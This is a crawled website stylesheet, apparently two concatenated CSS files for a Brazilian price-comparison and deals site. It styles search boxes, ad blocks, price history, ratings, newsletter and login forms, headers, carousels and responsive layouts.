hotels-search .hotels-search-form{width:100%;background-color:#FFF;border-radius:5px;position: relative;height: 45px;}
hotels-search .hotels-search-form .query{background:transparent;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
hotels-search .hotels-search-form .query:-webkit-autofill,
hotels-search .hotels-search-form .query:-webkit-autofill:hover, 
hotels-search .hotels-search-form .query:-webkit-autofill:focus, 
hotels-search .hotels-search-form .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
hotels-search .hotels-search-form .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
hotels-search hotels{display:none;}

.ads-block{background: #fff;border: 1px solid var(--greyscale-color-6);display: flex;margin-bottom: 30px;}
.ads-block .ad-title{width: 30px;position: relative;border: 1px solid var(--greyscale-color-6);min-height: 100px;}
.ads-block .ad-title span{position: absolute;transform: rotate(-90deg) translateY(-50%);-webkit-transform: rotate(-90deg) translateY(-50%);-moz-transform: rotate(-90deg) translateY(-50%);-ms-transform: rotate(-90deg) translateY(-50%);-o-transform: rotate(-90deg) translateY(-50%);filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);left: -15px;bottom: 40%;text-transform: uppercase;font-size: 0.9em;}
.ads-block .ad-cont{flex-grow: 1;padding: 10px;border: 1px solid var(--greyscale-color-6);display: flex;align-items: center;}
.ads-block .ad-cont img{max-width:100%;}

.ads-block-2-d{display:flex;}
.ads-block2{background: #fff;border: 1px solid var(--greyscale-color-6);display: flex;flex-direction:column;padding-bottom: 30px;flex-grow:1;}
.ads-block2:first-child{margin-right:15px;}
.ads-block2:nth-of-type(2){margin-left:15px;}
.ads-block2 .ad-title{text-align: center;position: relative;border: 1px solid var(--greyscale-color-6);}
.ads-block2 .ad-title span{text-transform: uppercase;font-size: 0.9em;}
.ads-block2 .ad-cont{flex-grow: 1;padding: 10px;border: 1px solid var(--greyscale-color-6);text-align: center;}
.ads-block2 .ad-cont img{max-width:100%;}

/*
* BEGIN tabs
*/
tabs{display: -webkit-box;border-bottom:1px solid var(--greyscale-color-4);}
tabs .nav-tabs{border-bottom:none;}
tabs .nav-tabs .nav-link{background: var(--greyscale-color-6);color: #000;font-weight: 900;font-size: 0.923em;margin-right: 10px;}
/*
* END tabs
*/

/*
* BEGIN infos
*/
infos{padding: 2em 0;display: -webkit-box;}
infos .video{text-align: center;margin-bottom: 4em;}
infos .custom-page{margin-bottom:4em;}
infos .it-info{padding-top:10px;padding-bottom:10px;}
infos .it-info:nth-child(2n){background:var(--greyscale-color-3);}
infos span{color:var(--greyscale-font-1);font-weight:500;}
/*
* END infos
*/

/*
* BEGIN price advertisers
*/
price-advertisers{padding: 4em 0;display: -webkit-box;}
price-advertisers .row:not(:first-child){padding:5px 0;border-bottom:1px solid var(--greyscale-color-4);}
price-advertisers .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-start;}
price-advertisers .price-cont p.price-old{font-size:1.077em;color:var(--secondary-color-active);text-decoration: line-through;}
price-advertisers .price-cont p.price{font-size:1.615em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
price-advertisers .actions{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
price-advertisers .actions .btn{padding: 5px 25px;}
/*
* END price advertisers
*/

/*
* BEGIN price history
*/
price-history{padding: 4em 0;display: -webkit-box;overflow: hidden;}
price-history .current{position: absolute;right: 40px;top: -30px;background: var(--secondary-color-active);color: #fff;border-radius: 5px;padding: 5px 10px;transform: translateX(50%);}
price-history .current .price{font-weight:900;}
price-history .current .date{color:var(--primary-color-active);}
price-history .current-line{position: absolute;top: -20px;right: 35px;height: calc(100% - 25px);border-left: 2px solid var(--secondary-color-active);}
/*
* END price history
*/

/*
* BEGIN ratings
*/
ratings{padding: 4em 0;display: -webkit-box;}
ratings .rating-total{border-right:1px solid var(--greyscale-color-4);}
ratings .rating-total h1{font-size:2.308em;font-weight:800;text-align:center;color:var(--primary-color-active);}
ratings .rating-total p{font-size:1.000em;font-weight:400;text-align:center;}
ratings .rating-total .rating{text-align:center;margin-top:10px;}
ratings .rating-total.total{border-right:none;background:var(--primary-color-active);padding:10px;border-radius:5px;}
ratings .rating-total.total h1{color:#fff;}
ratings .rating-total.total p{color:#fff;}
ratings .rating-it{width:100%;border-top:1px solid var(--greyscale-color-4);padding:2em 0;}
ratings .rating-it .photo{max-width: 100px;float: left;text-align:center;}
ratings .rating-it .photo img{max-width:100%;}
ratings .rating-it .comment{margin-left: 100px;}
ratings .rating-it .comment .name{display:-webkit-box;margin-bottom:10px;}
ratings .rating-it .comment .name h1{font-size:1.154em;margin:2px 10px 0 0;}
/*
* END ratings
*/

/*
* BEGIN to evaluete
*/
to-evaluate{padding: 4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
to-evaluate h1{text-align:left;font-size:2.308em;font-weight:800;}
to-evaluate .form{padding:3em 0 0 0;}
to-evaluate .form label{color:#000;font-weight:800;}
/*
* END to evaluate
*/

/*
* BEGIN news
*/
news{display: -webkit-box;position:relative;border-top: 1px solid var(--greyscale-color-4);}
news:before{content:' ';position:absolute;width:50%;height:100%;top:0;left:0;background:var(--primary-color-active);}
news:after{content:' ';position:absolute;width:50%;height:100%;top:0;left:50%;background:var(--greyscale-color-3);}
news .left{padding: 4em 50px 2em 15px;background:var(--primary-color-active);}
news h1{text-align:left;color:#fff;margin-bottom:5px;}
news p{text-align:left;color:#fff;font-size:1.231em;margin-bottom:30px;}
news form{margin-bottom: 3em;}
news label.feedback{color:orange;font-weight:700;}
news input[type=email] {width: calc(100% - 130px);float: left;border: none;background: #fff;border-radius:5px 0 0 5px;height: 60px;}
news button[type=submit] {width: 130px;height: 60px;text-align:center;border: none;font-size: 15px;appearance: none;-webkit-appearance: none;border-radius: 0 5px 5px 0;padding: 0;}
news .be-checkbox label{font-size: 0.9em;margin-top: 5px;color: var(--greyscale-font-3);}
news a{float:left;font-size: 0.9em;}
news a:not(:last-child){margin-right:30px;}
news .right{z-index: 1;background:var(--greyscale-color-3);}
news .features{background-color:#f7f7f7;height: 100%;}
news .features .item{text-align:center;padding: 4em 20px 2em 20px;}
news .features .item:not(:last-child){border-right: 1px solid var(--greyscale-color-4);}
news .features .item h2{color: #365f85;font-size:1.385em;font-weight:800;margin: 20px 0 10px 0;}
news .features .item p{color: var(--greyscale-color-2);font-size:0.9em;line-height: 18px;text-align:center;padding: 0 2px 0 5px;}

.news-block{height: 100%;background: #fff;display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 20px;border: 1px solid var(--greyscale-color-2);border-radius: 5px;}
.news-block h1{font-size: 1.5em;text-transform: uppercase;}
.news-block p{text-align: center;font-size: 1em;text-transform: uppercase;margin-bottom: 20px;}
.news-block form{display: flex;flex-direction: column;align-items: center;}
.news-block input[type=email]{width: 100%;height: 40px;margin-bottom: 10px;}
.news-block button{width:100%;}
.news-block label.feedback{color:orange;font-weight:700;}
.news-block label.acceptTerms{font-size: 0.8em;text-align: center;}
.news-block .terms{display: flex;justify-content: space-around;width: 100%;text-align: center;font-size: 0.9em;line-height: 15px;}

.news-block-post{height: 100%;background:var(--greyscale-color-3);display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 20px;border: 1px solid var(--greyscale-color-4);border-radius: 5px;box-shadow: 0 0 10px var(--greyscale-color-4);}
.news-block-post h1{font-size: 1.3em;}
.news-block-post p{text-align: center;font-size: 1.1em;margin-bottom: 20px;}
.news-block-post form{display: flex;flex-direction: column;align-items: center;}
.news-block-post input[type=email]{width: 100%;height: 40px;margin-bottom: 10px;}
.news-block-post button{width:100%;}
.news-block-post label.feedback{color:orange;font-weight:700;}
.news-block-post label.acceptTerms{font-size: 0.8em;text-align: center;}
.news-block-post .terms{display: flex;justify-content: space-around;width: 100%;text-align: center;font-size: 0.9em;line-height: 15px;}

/*
* END news
*/

/*
* BEGIN login
*/
.auth{padding:4em 0;background:var(--greyscale-color-3);}
.auth h1{text-align:left;font-size:2.308em;font-weight:800;margin-bottom:20px;}
.auth .register{padding:0 30px;}
.auth .login{padding:0 30px;}
.auth .login .form{padding:20px;background:#fff;border-radius:5px;}
.change-pass-request input[type=email]{width: calc(100% - 160px);float: left;border: none;background: #fff;border-radius:5px 0 0 5px;}
.change-pass-request button[type=submit] {width: 160px;height: 60px;text-align:center;border: none;font-size: 15px;appearance: none;-webkit-appearance: none;border-radius: 0 5px 5px 0;padding: 0;}
.change-pass-request form{margin-top:20px;}
/*
* END login
*/

/*
* BEGIN logged
*/
logged{padding:4em 0;display: block;background:var(--greyscale-color-3);}
logged .menu-left{margin: 0 0;padding: 0;border: 1px solid var(--greyscale-color-6);border-radius: 5px;background: #fff;}
logged .menu-left p.logged-title{width: 100%;padding: 10px 20px;background: var(--greyscale-color-6);font-weight: 800;}
logged .menu-left p.title{font-weight: 700;font-size: 1.077em;}
logged .menu-left a.btn{text-transform:uppercase;font-weight: 700;}
logged .menu-left ul li{padding: 5px 20px;}
logged .menu-left ul li:hover{background:var(--greyscale-color-5);}
logged .menu-left ul li.active{background:var(--primary-color-active);}
logged .menu-left ul li a{color: var(--greyscale-color-1);display: flex;align-items: center;}
logged .menu-left ul li a i{margin-right:10px;}
logged .menu-left .menu-left-content{padding:10px 20px;}
logged .cont-right{background:#fff;padding:2em;border-radius:5px;}
logged .contents{padding: 7em 0;display: -webkit-box;}
logged .contents h1{padding-bottom:20px;}
logged .to-select{position:relative;padding:5px;border-radius:5px;border:1px solid var(--greyscale-color-4);cursor:pointer;height:62px;}
logged .to-select:after{content:' ';position:absolute;top:0;left:0;width:100%;height:100%;border-radius:5px;}
logged .to-select.active:after{background-color:var(--primary-color-background);}
logged .to-select.active:after{content:"\f00c";font-family:'Font Awesome 5 Free';font-weight:900;color: #fff;font-size: 30px;vertical-align: middle;display: flex;justify-content: center;flex-direction: column;text-align: center;}
logged .to-select:hover:after{background-color:var(--primary-color-hover);opacity:.8;}
logged .box-icon{padding:10px;display:flex;align-items: center;}
logged .box-icon i{float: left;margin-right:5px;font-size:25px;width: 30%;}
logged .box-icon span{font-size: 1.100em;font-weight: 500;width: 70%;}
logged .photo-profile{height:70px;width:70px;}
logged .my-data .infos{color:var(--primary-color-active);}
logged .amount-value{text-align:center;}
logged .product-it:hover{border-color:var(--secondary-color-active);}
logged .product-it, logged .offer-it{padding:10px;border-radius:5px;border:1px solid var(--greyscale-color-4);}
logged .product-it a.title{height: 55px;}
logged .product-it .price p.price-old{min-height:auto;}
logged .product-it .price p.price{font-size:1.100em;}
logged .product-it .rating{margin-bottom:5px;}
logged .offer-it:before{display:none;}
logged .offer-it a.title{height:55px;color: var(--greyscale-color-1);font-size: 1.000em;}
logged .offer-it p.code{font-size:1.100em;margin-bottom: 5px;}
logged .offer-it .price p.price{font-size:1.100em;margin-bottom: 5px;}
logged .offer-it .rating{margin-bottom:5px;}
logged .complete-fail{display:table;margin-bottom: 5px;}
logged .complete-fail i{color:#e30044;font-size:28px;-webkit-text-stroke: 4px white;display:table-cell;padding-right: 15px;}
logged .complete-fail span{color:var(--greyscale-color-1);font-size:1.000em;display:table-cell;vertical-align:middle;}
/*
* END logged
*/

feedback{background-color:var(--greyscale-color-3);display: table;width: 100%;padding: 5em 0;}
feedback.feedback-success{border-top:5px solid #28a745;}
feedback.feedback-error{border-top:5px solid #dc3545;}
feedback h1{font-family:Helvetica, Arial, Sans-Serif;text-align: left;margin: 20px 0;font-size: 2.308em;font-weight: 800;}
feedback p{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;text-justify: inter-word;font-size:1.300em;}
feedback .searchbox{width:100%;background-color:var(--greyscale-color-6);border-radius:5px;position: relative;height: 45px;}
feedback .searchbox .query{background:transparent;border:none;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
feedback .searchbox .query:-webkit-autofill,header .searchbox .query:-webkit-autofill:hover, header .searchbox .query:-webkit-autofill:focus, header .searchbox .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
feedback .searchbox .btn-advertiser {margin:0 10px;position: absolute;right: 50px;top: 10px;display: flex;align-items: center;max-width: 200px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
feedback .searchbox .btn-advertiser input[type=checkbox]{margin-top:0;margin-right:5px;}
feedback .searchbox .btn-categories {margin:0 10px;position: absolute;right: 70px;top: 8px;}
feedback .searchbox .btn-categories select{padding-right: 20px;-moz-appearance:none;-webkit-appearance:none;appearance:none;max-width: 140px;font-size: 12px;}
feedback .searchbox .btn-categories select + i.fa {position: absolute;top: 10px;right:0;pointer-events: none;color:var(--greyscale-font-1) !important;}
feedback .searchbox .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
privacy-policy,protection-data{background-color:var(--greyscale-color-3);display: table;width: 100%;padding: 5em 0;}
privacy-policy h1,protection-data h1{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;margin: 20px 0;font-size: 2.308em;font-weight: 800;}
privacy-policy p,protection-data p{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;text-justify: inter-word;font-size:1.000em;}
protection-data table{margin:20px 0;}
protection-data table tr td{color:var(--greyscale-color-1);padding:5px;border:1px solid var(--greyscale-color-2);}
announce{padding:4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
announce h1{font-size:2.308em;font-weight:800;margin-bottom:20px;}
affiliate{padding:4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
affiliate h1{font-size:2.308em;font-weight:800;margin-bottom:20px;}

footer{background-color:var(--secondary-color-active);text-align:center;padding:20px;font-size: 11px;}
footer ul{display:flex;flex-wrap:wrap;flex-direction:column;}
footer ul li{text-align:left;position:relative;margin-bottom: 10px;}
/*
footer ul li:not(:first-child):before{content: "\f111";position:absolute;left:0;top:8px;font-size:3px;font-family: "Font Awesome 5 Free";color:#fff;font-weight: 900;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;}
*/
footer ul li a{color:#fff !important;}
footer ul li a:hover{color:var(--primary-color-active) !important;}
footer p{color:#fff;}
footer p.footer-copyright{text-align:right;}
footer .language{position: absolute;top: -5px;}
footer .language .nav-language .current-language{border: 1px solid #e1e1e1;background:#e1e1e1;border-radius: 5px;width: fit-content;padding: 4px 8px 3px 6px;margin-top: 2px;font-size: 0.8em;}
footer .language .nav-language .current-language img{margin-top: -3px;margin-right:3px;}
footer .language .nav-language a{color: var(--greyscale-font-1);font-size: 0.8em;}
footer .language .nav-language .dropdown-menu{top:-3px !important;}

@media only screen and (max-width: 1200px) {
	header .action-buttons li:not(:last-child){margin-right:10px;}
	header .action-buttons a.text p{display:none;}
	header .action-buttons a.text i{margin:0;}
}

@media only screen and (max-width:1024px){
	.cat-subs .card-columns {column-count: 5;}
}

@media only screen and (min-width:1024px){
	price-history .history-cont{height:300px;min-height:300px;}
}

@media only screen and (max-width:1336px){
	posts .post-it.layout-2 .contents{padding: 3.5em;}
}

@media (max-width: 991px) {
	news:before,news:after {display:none;}
	news .left{padding: 4em 50px 4em 50px;}
}

@media only screen and (max-width: 991px) {
	promo{padding-bottom: 18px;display: inline-table;}
	promo .text1{display: block;margin-right: 0;margin-bottom: 5px;}
	
	alert{padding-bottom: 18px;display: inline-table;}
	alert .text1{display: block;margin-right: 0;margin-bottom: 5px;}
	
	header{position:fixed;top:0;left:0;z-index:99999;width: 100%;}
	.header-pd-md{min-height:85px;}
	header .b-search{display:none;z-index:99999;position:fixed;top:90px;left:0;width:100%;background:#e9e9e9;padding:20px;}
	header .header-categories-btn,header .header-searchbox-btn{display:inline-block;}
	header .logo{max-height: 50px;max-width: calc(100% - 130px);margin-left: 40px;}
	header .action-buttons{float:right;padding-top: 4px;}
	header .action-buttons p.text{display:none;}
	header .searchbox .btn-categories{display:none;}
	
	search.filter .inputs .group:last-child{float:none;}
}

@media (max-width: 991px){
	header .logo-fav{top:10px;}
	
	.header-blocks > div:not(:first-child){margin-left:10px;}
	
	header .b-search{margin:0 !important;}
	
	news .left{margin-top: 50px;}
	
	.page-4-info{flex-direction: column;}
	.page-4-info .left{width:100%;}
	.page-4-info .right{width:100%;}
	
	.page-4-reviews{flex-direction: column;}
	.page-4-reviews .left{width:100%;}
	.page-4-reviews .right{width:100%;padding-left: 0;}
	
	products.page-4-products .col-lg-4{margin-bottom:1rem!important;}
	
	.cta-social{flex-direction: row;top: inherit;bottom: 0;right: 50%;transform: translateX(50%);}
}

@media only screen and (max-width: 768px){
	.cat-subs .card-columns {column-count: 4;}
	
	.auth .register{padding:0;}
	.auth .login{padding:0;}
	
	page .detail .banner1 .img-logo{float: inherit;display: block;margin: auto;}
	page .detail .banner1 .img-banner{width: auto;max-width: 100%;display: block;margin: auto;float: inherit;}
	
	.header-blocks .b-logo{flex-grow:1;}
	.header-blocks .b-custom{display:none;}
	
	header .logo-fav{display:none;}	
	header .logo{display:block;max-width: 130px;margin-left: 0;}
	header .logo-fav img{max-height:20px;}
	
	advertising{/*background-size: 300%;*/background-position:top center;}
	advertising.header{height:auto;min-height: 40vh;padding: 3em;}
	advertising h1{width: inherit;font-size: 1.5em;}
	advertising h2{font-size:1.2em;}
	advertising .logo{margin-top: 40vh;margin-left: auto;margin-right: auto;box-shadow: 10px 10px 16px -6px rgba(220,220,220,1);border: 1px solid #dcdcdc;}
	banner-carousel .carousel-item-7{flex-wrap:wrap;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-size:1.3em;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display img{position: absolute;bottom: 0;width: 100px;}
	banner-carousel .carousel-item-7 a:nth-child(1) .display img{left: 10px;}
	banner-carousel .carousel-item-7 a:nth-child(2) .display img{right: 10px;}
	
	.advertising105Header.to-right{float: none;margin: 0 auto 20px;text-align: center;}
	
	search.with-header{margin-top:0;}
/* 	search.with-header.with-logo .theContent{padding-top: 90px;} */
	
	page.with-header{margin-top: 0;}
/* 	page.with-header.with-logo .theContent{padding-top: 90px;} */

	post.with-header{margin-top: 0;padding: 2em 0;}
	post.with-header .theContent{padding:0 3em;}
	post .posts{padding:3em;}
	post .head{flex-direction: column;}
	post .post-it img.portrait{max-width:100%;}
	
	posts-category posts .post-category.type-2{width:100%;margin:0 !important;}
	posts-carousel posts [class*="department-posts-"]{flex-direction: column;}
	posts-category posts .post-category.type-3{width:100%;margin:0 !important;}
	
	posts-banner .posts-banner-it{flex-wrap:wrap;}
	posts-banner .posts-banner-it a{width:100%;}
	
	posts .post-it.layout-2 .contents{padding: 3em;}
	
	#modal-newsletter .cont{background: #fff;}
	#modal-newsletter .form-news{position: initial;height: 100%;}
	#modal-newsletter .close-modal{top: -20px;right: -20px;}
	
	#cta-modal-newsletter{bottom: 50px;transform: none;top: auto;right: 50px;padding:15px 10px 10px 10px;border-radius: 50%;width: 70px;height: 70px;}
	#cta-modal-newsletter label{display:none;}
	#cta-modal-newsletter i{font-size: 3.5em;}
	
	.offer-it[data-front=text] .contents{width:100%;}
	.offer-it[data-front=text] .image{text-align: center;}
	
	product .detail .zoom-text{display:none;}
	product .detail .infos .actions a:not(:last-child),product .infos .actions button:not(:last-child){margin-right:5px;}
	product .detail .infos .actions a,product .infos .actions button{padding:10px;}
	
	product .detail .price-cont p.price{font-size: 1.538em;}
	product .detail .infos .advertiser{flex-grow: 1;text-align: right;}
	product .detail .price-cont{flex-grow:1;}
	
	price-history .current{right:10px;transform:none;}
	
	price-advertisers .row:not(:first-child){padding:20px 0;}
	
	.ads-block-2-d{flex-direction: column;}
	.ads-block2:first-child{margin-bottom:30px;margin-right:0;}
	.ads-block2:nth-of-type(2){margin-left:0;}
}

@media only screen and (max-width: 550px) {
	.cat-subs .card-columns {column-count: 3;}
	
	product .detail .price-cont p.price{font-size: 2.154em;}
	
/* 	posts .post-it .contents{padding: 3em;} */
}

@media only screen and (max-width: 480px) {
	.cat-subs .card-columns {column-count: 2;}
	
	header .logo{margin-left:0;}
	
	.offer-it .actions .rating{position: relative;right: 0;}
	
	search .filter .inputs .group{margin-top:10px;height: auto;}
	search .filter-left,search .filter{display:none;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
	.show-filters{display:block;}
}

@media only screen and (max-width: 430px) {
	header .language{display:none !important;}
	header .wishlist{display:none !important;}
}

@media only screen and (max-width: 400px) {
	header .country .nav-country .current-country img{display:none;}
}

@media only screen and (max-width: 230px) {
	.cat-subs .card-columns {column-count: 1;}
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.economagic.com.br/assets/www/controls/eco/css/style.css?v=1.2.73
body_size: 4667
content:
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;400;700;900&display=swap');

:root {
  --primary-color-active: #a0c516;
  --primary-color-hover: #6b820e;
  --primary-color-background: rgba(160,197,22,.7);
  --secondary-color-active: #48585f;
  --secondary-color-hover: #596f79;
  --greyscale-font-1: #757575;
  --greyscale-font-2: #999999;
  --greyscale-font-3: #333333;
  --greyscale-color-1: #333333;
  --greyscale-color-2: #999999;
  --greyscale-color-3: #f7f7f7;
  --greyscale-color-4: #eeeeee;
  --greyscale-color-5: #f5f5f5;
  --greyscale-color-6: #ebebeb;
}

.container-fluid{padding: 0 5em;}

html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{font-family: 'Poppins', sans-serif;}

.loading-css{background-image:url('../image/loader.gif');background-repeat: no-repeat;background-position: center;background-size: contain;}

#modal-extension .cont{background-image:url('../image/bg_modal_ext.png');width: 622px;height:566px;}
#modal-extension .close-modal{top: 12px;right: 132px;width: 40px;height: 40px;font-size: 15px;}
#modal-extension iframe{position: absolute;top: 160px;left: 90px;border: 4px solid #fff;}
#modal-extension .btn-ext{position: absolute;bottom: 50px;left: 220px;border-radius: 30px !important;text-transform: uppercase;padding: 7px 30px;font-size: 14px;font-weight: 500;background-color: #ff4200;color: #fff !important;border: none !important;}
#modal-extension .btn-ext:hover{color:#a92e03;}

.btn-default, .btn-primary{background:#fff;border:2px solid var(--secondary-color-active) !important;border-radius:0 !important;color:var(--secondary-color-active) !important;}
.btn-default:hover, .btn-primary:hover{background: var(--primary-color-active); color: #fff !important;}

input[type=text], input[type=email], input[type=password], textarea, textarea.form-control, select.form-control{border-radius:0px;border: 1px solid var(--greyscale-color-4);}

.btn-large{font-weight:700;}
h1{font-weight:700;}
h2{font-weight:700;}
h3{font-weight:700;}
h4{font-weight:700;}
h5{font-weight:700;}

/*
* custom orders
*/
.header-blocks .b-logo{order:1;height: 65px;display: flex;align-items: center;padding: 5px 25px 0 35px;}
.header-blocks .b-country{order:2;height: 65px;display: flex;align-items: center;padding: 0 10px;}
.header-blocks .b-custom{order:3;flex-grow:2;padding: 0 10px;}
.header-blocks .b-search{order:4;flex-grow:1;padding-right: 35px;}
.header-blocks .b-wishlist{order:5;padding:5px 35px 0 0;}

.header-blocks > div:not(:first-child){margin:0;}

.dropdown-menu.show{box-shadow: 0 8px 25px rgba(0, 0, 0, 0.30);border-radius: 0 0 10px 10px;border: none;margin-top: 0;}

advertising.header .display{opacity:1;}

header{padding: 0;height:65px;display: flex;align-items: center;background: var(--primary-color-active);border-bottom: none;box-shadow: 1px -5px 10px #000;}
header .container{max-width:100%;padding:0;}
header .container .row{margin:0}
header .container .col-12{padding:0;}
header .searchbox{border-radius:30px;}
header .searchbox .query{margin: 0;width: 100%;border-radius: 30px;}
header .searchbox .btn-categories{display:none;}
header .searchbox .btn-search{border-radius: 0 30px 30px 0 !important;background: #fff;color: var(--primary-color-active) !important;border: 1px solid transparent !important;}
header .searchbox .btn-advertiser{display:none;}
header .header-categories-btn, header .header-searchbox-btn{color:#fff !important;background: var(--primary-color-hover);padding: 8px;}
header .header-categories-btn{margin-left:10px;}
header .header-searchbox-btn{position: absolute;right: 10px;}
header .country .nav-country .current-country{color:var(--greyscale-font-1);background:#fff;border-radius:0;padding: 3px 4px; margin-top: 0;}
header .action-buttons li.wishlist{display:none;}
header .action-buttons li.wishlist{text-transform: uppercase;}
header .action-buttons a.text:hover p{color:#fff !important;}
header .action-buttons a.text:hover{color:#fff !important;}
header .action-buttons p.text, header .action-buttons a.text, header .action-buttons a.text p{max-width: inherit;}
header .action-buttons{padding-top: 0;}
header .action-buttons li i{padding: 6px; background: #b4d538;}
header .logo{max-height:22px;}

.b-custom ul li{float:none;}
.b-custom ul li ul{display:none;}
.b-custom{display:block;}
.b-custom .departments{height: 100%;width: fit-content;}
.b-custom .departments:hover{background:rgba(107, 130, 14, 0.41);transition: 1s;}
.b-custom .departments a.nav-link{color: #fff;font-size: 1.1em;font-weight: bold;text-transform: uppercase;}
.b-custom .departments a.nav-link i{margin-right:10px;}
.b-custom .departments p.title{text-transform:uppercase;font-size:1.077em;font-weight:600;color: var(--greyscale-font-3);background-color:#f2f2f2;padding:15px;}
.b-custom .departments ul{padding:0;}
.b-custom .departments ul li{padding:7px 30px 5px 20px;position:relative;height: 31px;margin:0;}
.b-custom .departments .dropdown-menu > ul > li:hover,.b-custom .departments ul li:active{background-color: var(--greyscale-color-3) !important;transition: 1s;}
.b-custom .departments ul li i.plus{position: absolute;right: 10px;top: 5px;font-size: 15px;color:var(--secondary-color-active);}
.b-custom .departments ul li a{line-height: 15px; display:-webkit-box;color: var(--secondary-color-active) !important;overflow: hidden;-webkit-line-clamp: 1;-webkit-box-orient: vertical;font-size: 0.8em;text-transform: none;}
.b-custom .departments .dropdown-menu > ul > li a i{margin-right:10px;font-size: 15px;}
.b-custom .departments .dropdown-menu > ul > li:hover > a{color: var(--primary-color-active) !important;}
.b-custom .departments ul li ul{display:none;position: absolute;right: -250px;width: 250px;z-index: 9;top: 0;background: var(--greyscale-color-3) !important;padding: 0;}
.b-custom .departments ul li ul li{padding:7px 20px 7px 20px;}
.b-custom .departments .dropdown-menu > ul > li:hover > ul{display:block;}
.b-custom .departments .dropdown-menu > ul > li > ul > li:hover > a{color: var(--primary-color-active) !important;}

.carousel-indicators li{width: 8px;height: 8px;border-radius: 50%;background-color:#fff !important;margin-right:4px;margin-left: 4px;}

banner-carousel .carousel{border-bottom: 3px solid var(--secondary-color-active);}
banner-carousel .carousel-item-7 .carousel-banner-img .display{padding:50px;background:none;width: 50%;justify-content: start;}
banner-carousel .carousel-item-7 .carousel-banner-img .display button{display:none;font-size:13px;border: 2px solid #fff !important;color: #fff !important;background: transparent;border-radius: 0;font-weight: 700;text-transform:uppercase;}
banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-weight: 700; font-size: 2em;}
banner-carousel .carousel-item-7 .carousel-banner-img .display p{font-size: 1.2em;margin-bottom: 20px;font-weight: 200;}
banner-carousel .carousel-item-7 .carousel-banner-img .display img{margin-bottom: 20px;box-shadow: none;border-radius:0;width: 50%;}
banner-carousel .carousel-item-7 a:first-child .display h1, banner-carousel .carousel-item-7 a:first-child .display p{text-shadow: none;}
banner-carousel .carousel-item-7 a:nth-child(2) .display h1, banner-carousel .carousel-item-7 a:nth-child(2) .display p{text-shadow: none;}

advertisers .advertisers-row,
advertisers .category-advertisers-row{background: #fff;box-shadow: 0 10px 25px #dfdfdf; margin-top: 3em;}
advertisers .category-advertisers-grid,
advertisers .search-advertisers-grid{width:100%;background: #fff;box-shadow: 0 10px 25px #dfdfdf;}
advertisers .slick-slide{border-left: 1px solid var(--greyscale-color-6);border-top: 1px solid var(--greyscale-color-6);}
advertisers .slick-slide .slick-slide{border-left:none;}
advertisers .slick-slide div:first-child .slick-slide{border-top:none;}
advertisers{background: #fff;}
advertisers .it-advertiser:hover .img{transition: 1s;}

.slick-track .slick-prev, .slick-track .slick-next{border: 2px solid var(--secondary-color-active);height: 30px;width: 30px;}
.slick-track .slick-next:hover{background-color: var(--secondary-color-active);transition:all 0.2s linear}
.slick-track .slick-prev:hover{background-color: var(--secondary-color-active);transition:all 0.2s linear}
.slick-track .slick-next:hover:before{color:#fff;}
.slick-track .slick-prev:hover:before{color:#fff;}
.slick-track .slick-prev:before, .slick-track .slick-next:before{font-family: "Font Awesome 5 Free" !important;font-weight: 600;color:var(--secondary-color-active);opacity: 1;}
.slick-track .slick-prev{left: -40px;}
.slick-track .slick-prev:before{content:"\f0d9";font-size: 16px;}
.slick-track .slick-next{right:-40px;}
.slick-track .slick-next:before{content:"\f0da";font-size: 16px;}
.owl-stage-outer{margin: 0 40px;}
.owl-nav .owl-prev,
.owl-nav .owl-next{border: 1px solid var(--greyscale-font-1);padding: 5px 10px;color: var(--greyscale-font-1);}
.owl-nav .owl-prev i:before{font-family: "Font Awesome 5 Free" !important;font-weight: 600;content:"\f0d9";}
.owl-nav .owl-next i:before{font-family: "Font Awesome 5 Free" !important;font-weight: 600;content:"\f0da";}
posts-carousel .departments{overflow: inherit;}
posts-carousel .departments .owl-stage-outer{margin:0;}
posts-carousel .owl-nav .owl-prev,
posts-carousel .owl-nav .owl-next{border: 2px solid #fff;color: #fff;}
posts-carousel .owl-nav .owl-prev{left:-40px;}
posts-carousel .owl-nav .owl-next{right:-40px;}

posts-banner .carousel-banner-img.display h1{color:#fff;font-size: 2em;-webkit-line-clamp: 3;max-height: 95px;display: -webkit-box;}
posts-banner .carousel-banner-img.display p{color:#fff;line-height: 20px;font-size: 1em;font-weight: 400;}
